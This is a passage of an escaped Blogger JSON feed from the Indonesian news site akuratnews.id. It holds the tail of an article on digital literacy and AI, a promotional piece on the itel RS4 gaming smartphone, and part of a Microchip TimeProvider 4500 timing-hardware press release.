\/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sosialisasi soal literasi digital penting banget. Kita bisa kembangkan sosialisasi mulai dari sekolah,\" katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIndonesia sendiri memiliki potensi besar dalam bidang ekonomi digital, namun masih belum bisa menyamai langkah beberapa negara tetangga seperti Vietnam dan Malaysia. Dia menyebutkan bahwa kesiapan SDM dan inovasi masih menjadi tantangan besar dalam memanfaatkan potensi ekonomi digital di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Belum banyak pengguna internet kita yang menggunakan untuk e-commerce. Padahal, Indonesia memiliki potensi besar dalam bidang ekonomi digital, tetapi masih tertinggal dibandingkan dengan beberapa negara tetangga seperti Vietnam dan Malaysia,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenghadapi perkembangan kecerdasan buatan yang semakin pesat, Huda menegaskan, pemerintah perlu memastikan bahwa kurikulum pendidikan juga harus terintegrasi dengan baik dengan teknologi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Banyak yang bisa dimanfaatkan dari AI. Nah kurikulum Merdeka Belajar ini harus terintegrasi. Jangan sampai kita terpangkas tenaga kerja karena AI dan kita tidak bisa mengisi potensi lapangan kerja yang baru dari AI,\" katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPun demikian aspek-aspek lain yang harus diperhatikan seperti infrastruktur, peningkatan literasi digital, dan investasi swasta. Dengan memperhatikan ketiga aspek ini, diharapkan Indonesia dapat meningkatkan kemampuannya dalam menghadapi perkembangan teknologi digital, sehingga dapat meraih manfaat maksimal dari revolusi digital ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Dengan meningkatkan kesadaran masyarakat tentang keamanan digital dan memperbaiki infrastruktur serta SDM, Indonesia dapat menjadi masyarakat digital yang cerdas dan tangguh di masa depan,” tutupnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5813829122882504041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5813829122882504041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/05\/tiga-aspek-indonesia-menghadapi.html","title":"Tiga Aspek Indonesia Menghadapi Perkembangan Teknologi Digital"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtAQtAX-CpPbhSj13cSkunwvzx0Q2n4vi07mLKC2DUX4gMRUqjjEMAARHFrAo_9f0NEUFIwcBIAnj06kyY2EDGEgpC5iIwmHdPeaGBDRVYQRy7fMj3E9rnMcJsM4GLxX9w6u-htC_jf20hn7KvjIioOo9Q0dJSIXNM-SzYdMNFDvWKISE-PmVOEY8rHes\/s72-c\/Nailul%20Huda-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2007186469491823082"},"published":{"$t":"2024-04-02T18:05:00.006+07:00"},"updated":{"$t":"2024-04-02T18:05:27.736+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"itel RS4 Smartphone Spek Tinggi, Harga Terjangkau, Cocok untuk Pecinta Game"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxUdoa_NPklpUoUmfhEY8DQ9R4qKkj4tvLe1oJkAsbxMeucXYdRZnBV5TJOPaUnQyEJimR6w8YU7tEqOuRnCAMJQD91nAGwCXiG16ESy6KfYbHkT6wADsKKF8yp_1q6DTCyA46hgNelT0r_sHzPVIurqquikPV50VPx2UTpO1MyhG2ezm-ncQfg06Dro\/s4000\/RS4-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxUdoa_NPklpUoUmfhEY8DQ9R4qKkj4tvLe1oJkAsbxMeucXYdRZnBV5TJOPaUnQyEJimR6w8YU7tEqOuRnCAMJQD91nAGwCXiG16ESy6KfYbHkT6wADsKKF8yp_1q6DTCyA46hgNelT0r_sHzPVIurqquikPV50VPx2UTpO1MyhG2ezm-ncQfg06Dro\/s16000\/RS4-akuratnews.id.jpg\" title=\"itel RS4 Smartphone Spek Tinggi, Harga Terjangkau, Cocok untuk Pecinta Game\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EProduk RS4 dari itel yang akan hadir di marketplace Shopee pada jam 24.00 WIB malam ini, Selasa (2\/4) \/Redaksi\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - itel membuat gebrakan di awal April 2024 ini dengan menghadirkan Smartphone yang digadang-gadang menjadi salah satu impian bagi para pencinta game.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnak muda yang antusias dengan handphone spek tinggi namun dengan harga yang terjangkau, pasti akan tertarik dengan itel RS4. Bagaimana tidak, itel RS4 tidak hanya menawarkan spesifikasi yang mumpuni, tetapi juga cocok untuk mereka yang ingin ikut klub Evos dan ikut kompetisi Free Fire dunia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMarketing Manager itel Indonesia Muhammad Geza Febriandi, mengatakan, itel RS4 menjadi pilihan yang tepat bagi anak muda yang mengikuti tren terbaru dalam dunia handphone.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Selain menjadi alat belajar yang efektif, itel RS4 juga memungkinkan pengguna untuk menikmati pengalaman gaming yang luar biasa,\" katanya, Selasa (2\/4).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDia menambahkan, dengan harga mulai dari Rp 1,6 jutaan, itel RS4 menawarkan varian RAM 8+8 GB dan Rp 1,8 jutaan untuk varian RAM 12+12 GB.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Smartphone ini telah resmi dijual di Indonesia dan mendapatkan banyak ulasan positif dari para YouTubers,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeskipun mengusung spesifikasi mesin yang unggul, itel RS4 tetap memiliki beberapa keunggulan yang menarik bagi anak muda. Salah satunya adalah adanya dynamic bar pop up notifikasi yang berguna untuk memudahkan pengguna dalam bermain game.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDg7n9cPKsMGsy6enxYkwI8LAQ5e_t2GkX0OTGwxdtdvz9F52C_a6nwdyyUuLLyEFb2S16YNdJa24wvhvBg97NcxQdiYxMyZ9asQnqA56ytXYVb5bLXQF-FnZZq6ZGmzRvA3C-vbR9pWkcJikt1dUMow8GN-Sdptoc4YA8v4f4jY3-CvZQTOKLeJOcfgE\/s3256\/RS4--akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"3256\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDg7n9cPKsMGsy6enxYkwI8LAQ5e_t2GkX0OTGwxdtdvz9F52C_a6nwdyyUuLLyEFb2S16YNdJa24wvhvBg97NcxQdiYxMyZ9asQnqA56ytXYVb5bLXQF-FnZZq6ZGmzRvA3C-vbR9pWkcJikt1dUMow8GN-Sdptoc4YA8v4f4jY3-CvZQTOKLeJOcfgE\/w640-h442\/RS4--akuratnews.id.jpg\" title=\"itel RS4 Smartphone Spek Tinggi, Harga Terjangkau, Cocok untuk Pecinta Game\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPeluncuran itel RS4 di CGV Grand Indonesia\/Redaksi\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESektor desain itel RS4 juga patut diacungi jempol, dengan layar bergaya punch hole dan desain bodi belakang yang ikonik. Meskipun memiliki bodi plastik, itel RS4 tetap nyaman digenggam dan mudah dibawa ke mana-mana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EChipset MediaTek Helio G99 Ultimate dan RAM 12GB menjadikan itel RS4 sangat cocok untuk bermain game berat seperti PUBG Mobile. Layar dengan refresh rate 120Hz juga memastikan pengalaman bermain game yang lancar tanpa lagging.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeskipun resolusi layarnya hanya 720 x 1612 piksel, fitur refresh rate 120Hz membuat itel RS4 sangat menggiurkan bagi mereka yang ingin bergabung dengan klub Evos dan berkompetisi dalam turnamen Free Fire dunia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan baterai berkapasitas 5000mAh dan kecepatan charging 45W, itel RS4 bisa diandalkan untuk menemani aktivitas sehari-hari sekaligus untuk sesi gaming yang intens. Fitur tambahan seperti sensor fingerprint di sisi samping juga menambah daya tarik smartphone ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan spesifikasi yang menggiurkan dan harga yang terjangkau, itel RS4 menjadi pilihan yang sempurna bagi anak muda yang ingin bergabung dengan klub Evos dan mengejar impian untuk berkompetisi dalam turnamen Free Fire dunia. Jangan lewatkan kesempatan untuk memiliki itel RS4 saat rilis di Indonesia agar tidak kehabisan stok.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Bukan hanya itu, dengan speck yang cukup mumpuni, itel juga bisa menjadi rekomendasi bagi mereka yang senang dengan editing video,\" kata Geza.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EGeza Febriandi, mengatakan, dengan speck yang cukup besar RS4 bisa direkomendasikan sebagai smartphone editing video.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Sangat direkomendasikan. Dengan speck yang tinggi, seperti ram yang mencapai 12 ditambah dengan virtual 12, handphone ini bisa direkomendasikan untuk editing video,\" pungkasnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2007186469491823082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2007186469491823082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/04\/itel-rs4-smartphone-spek-tinggi-harga.html","title":"itel RS4 Smartphone Spek Tinggi, Harga Terjangkau, Cocok untuk Pecinta Game"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxUdoa_NPklpUoUmfhEY8DQ9R4qKkj4tvLe1oJkAsbxMeucXYdRZnBV5TJOPaUnQyEJimR6w8YU7tEqOuRnCAMJQD91nAGwCXiG16ESy6KfYbHkT6wADsKKF8yp_1q6DTCyA46hgNelT0r_sHzPVIurqquikPV50VPx2UTpO1MyhG2ezm-ncQfg06Dro\/s72-c\/RS4-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3113592356111280253"},"published":{"$t":"2024-02-17T10:57:00.005+07:00"},"updated":{"$t":"2024-02-17T10:57:58.299+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Seri TimeProvider® 4500 Disebut Jadi Grandmaster Pertama Industri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHWXyE_cCG491xgBG_6h91M4z_ZApEBDsL40del6nDsyXLPWvCm8oN9-c8Qlb1_ExnLSLJKsk34TJKTL-ZisfGSJHCkX2CK0sVoHtaqdl8Gvfnt6JiMwndc7BWfD7bAwPzieFCilaTK4as9nUy_Oyze4HylSEMC12CDJXLmL-8osyOewsNR__jLIp2EZU\/s1024\/Microchip%20Technology-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHWXyE_cCG491xgBG_6h91M4z_ZApEBDsL40del6nDsyXLPWvCm8oN9-c8Qlb1_ExnLSLJKsk34TJKTL-ZisfGSJHCkX2CK0sVoHtaqdl8Gvfnt6JiMwndc7BWfD7bAwPzieFCilaTK4as9nUy_Oyze4HylSEMC12CDJXLmL-8osyOewsNR__jLIp2EZU\/s16000\/Microchip%20Technology-akuratnews.id.jpg\" title=\"Seri TimeProvider® 4500 Disebut Jadi Grandmaster Pertama Industri\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EAKURATNEWS.ID,\n\u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Para operator segmen penting pasar infrastruktur seperti\ntelekomunikasi 5G, perusahaan listrik, dan transportasi perlu terus\nmeningkatkan jaringannya dengan teknologi yang mampu memberikan kecepatan\npemrosesan yang lebih tinggi dan sumber waktu yang sangat akurat agar tidak\nbergantung pada konstelasi Global Navigation Satellite System (GNSS) seperti\nGPS, GALILEO dan QZSS. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk memberikan operator jaringan alternatif terestrial\nuntuk mendistribusikan waktu yang sangat akurat, Microchip Technology (Nasdaq:\nMCHP) hari ini mengumumkan grandmaster TimeProvider® 4500 baru, sebuah platform\npenunjuk waktu hardware yang menyediakan interface jaringan berkecepatan tinggi\nhingga 25 Gbps dan memungkinkan akurasi waktu yang tepat kurang dari satu\nnanodetik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrandmaster TimeProvider 4500 dapat mendukung transaksi\nPrecision Time Protocol (PTP) dengan kapasitas sangat tinggi. Platform hardware\ninovatif ini memungkinkan skalabilitas IEEE-1588 yang lebih tinggi untuk ribuan\nklien. Pada lokasi jaringan yang jangkauan dan kapasitasnya harus diseimbangkan\nseperti penerapan C-band 5G, kemampuan melayani ribuan gNodeB dari satu grandmaster\nsangatlah penting. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003EBergantung pada situs spesifiknya, grandmaster dapat\nmelayani sedikit atau banyak stasiun pangkalan gNodeB. Hal ini mengarah pada\npenggunaan yang hemat biaya dan fleksibel bagi operator dengan skala apa pun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrandmaster TimeProvider 4500 menawarkan fleksibilitas untuk\nterhubung ke berbagai generasi elemen jaringan yang membantu menjaga investasi\ninfrastruktur operator. Jam TimeProvider 4500 adalah grandmaster 1588 pertama\ndengan dukungan 25 Gbps.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelanggan dapat menghubungkan jam TimeProvider 4500 ke\nberbagai perangkat jaringan menggunakan pilihan tautan jaringan baik 1 Gbps, 10\nGbps, maupun 25 Gbps. Bandwidth berkecepatan tinggi sangat esensial karena\nupgrade elemen jaringan bermigrasi ke peralatan yang memerlukan kecepatan minimal\n10 Gbps dan, untuk beberapa kasus, hingga 100 Gbps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETingginya akurasi waktu grandmaster TimeProvider 4500 sangat\ndiperlukan karena operator mencoba menerapkan solusi alternatif untuk GNSS.\nSeringkali, opsi terestrial dianggap sebagai solusi menarik yang dapat\nmemanfaatkan penerapan jaringan optik yang sudah ada untuk menghindari\nketergantungan pada GNSS, sehingga dapat memberikan cara yang hemat biaya untuk\nmentransfer waktu yang sangat akurat dalam jarak jauh.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan transfer\njarak jauh mengarah pada kebutuhan akan akurasi yang semakin meningkat pada\nsumber dan regenerasi sinyal waktu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrandmaster TimeProvider 4500 menghadirkan peningkatan\nbantuan hardware baru seperti synthesizer digital generasi terbaru dan FPGA SoC\nPolarFire® dari Microchip. Peningkatan platform ini memungkinkan sistem untuk\nberpindah ke realm akurasi waktu pikodetik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Microchip terus mengembangkan solusi waktu dan frekuensi\nyang baru dan inovatif untuk infrastruktur penting. Kami merancang jam\nTimeProvider 4500 agar dapat memberikan akurasi waktu yang lebih ketat pada\nlingkungan jaringan optik yang ada tanpa memerlukan peningkatan yang mahal atau\ndark fiber khusus,” ujar Randy Brudzinski, wakil presiden unit bisnis sistem\nfrekuensi dan waktu Microchip, dalam keterangannya. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Solusi ini juga merupakan grandmaster pertama dengan\npemrosesan data berkecepatan tinggi hingga 25 Gbps, yang memungkinkan\nkonektivitas dengan elemen jaringan terbaru dalam penerapannya,” lanjutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlatform hardware lanjutan dari jam TimeProvider 4500\nmendukung semua fitur jam TimeProvider 4100 untuk memastikan operator yang\nmenerapkan produk baru juga dapat memperoleh manfaat dari investasinya pada\nseri TimeProvider 4100. TP4500 menambahkan kemampuan spesifik yang melampaui\nTP4100 karena peningkatan platform hardware-nya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrandmaster TimeProvider 4500 terintegrasi dengan solusi\nmanajemen sinkronisasi TimePictra® yang memungkinkan operator untuk memantau\ndan melacak masalah dan ancaman secara real-time dengan visibilitas pada\nseluruh jaringannya. Fungsi utama lainnya dari platform TimePictra mencakup\nfungsi manajemen Fault, Configuration, Accounting (Inventory), Performance and\nSecurity (FCAPS) yang komprehensif; topologi geografis dan navigasi domain;\npenyesuaian dasbor preferensi pengguna, GUI web intuitif untuk pengelolaan yang\nmudah dan lainnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESeri TimeProvider 4500 adalah produk terbaru dalam\nportofolio jam grandmaster IEEE-1588 Precision Time Protocol (PTP) Microchip\nyang memberikan kinerja dan nilai terdepan dalam industri. Solusi yang\ndihadirkan, ang telah terbukti di lapangan, mulai dari aplikasi dalam ruangan\ndengan kepadatan rendah hingga kebutuhan pengaturan waktu jaringan 5G\nberkapasitas 